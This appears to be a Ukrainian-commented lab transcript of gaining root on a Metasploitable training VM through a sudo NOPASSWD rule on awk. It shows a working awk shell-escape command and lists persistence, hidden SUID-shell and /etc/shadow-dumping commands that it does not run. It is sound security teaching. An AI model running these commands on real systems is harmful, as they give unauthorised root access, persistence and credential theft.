 msfadmin@metasploitable: sudo awk → root
msfadmin@metasploitable:~$ # GTFOBins-запис для awk у Sudo-розділі:
msfadmin@metasploitable:~$ # sudo awk 'BEGIN {system("/bin/sh")}'
msfadmin@metasploitable:~$ # Прапорець -p не потрібен — sudo сам встановлює euid=ruid=0 (повний root, не
лише euid).
msfadmin@metasploitable:~$ sudo awk 'BEGIN {system("/bin/sh")}'
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root)
# Повний root: uid=0 ТА euid=0 ТА gid=0. Це сильніше, ніж SUID-вектор у Частині 2,
# де ruid залишався 1000. Тут sudo замінює всі три ID.
sh-3.2# whoami && hostname
root
metasploitable
sh-3.2# # Завдання 3.3 — Що ще я МІГ БИ зробити (не роблю):
sh-3.2# # 1) echo "evil ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers — persistence.
sh-3.2# # 2) cp /bin/bash /tmp/.b && chmod +s /tmp/.b — переносний SUID shell.
sh-3.2# # 3) cat /etc/shadow > /tmp/exfil.txt — повна credentials dump.
sh-3.2# # Жодного з цього НЕ роблю — contract scope (зміна паролів/створення user заборонене).
sh-3.2# exit
msfadmin@metasploitable:~$ # Завдання 3.4 — паттерн помилки:
# Це класичний "NOPASSWD на широкому інструменті" (категорія 1 з лекції).
# awk — Turing-complete language з вбудованою system() функцією. Дозволяти його через
# sudo NOPASSWD функціонально еквівалентно "NOPASSWD: ALL".
# Адмін імовірно додав це правило для якогось log-parser скрипту, не усвідомлюючи
# що awk BEGIN block дозволяє виконувати довільний код.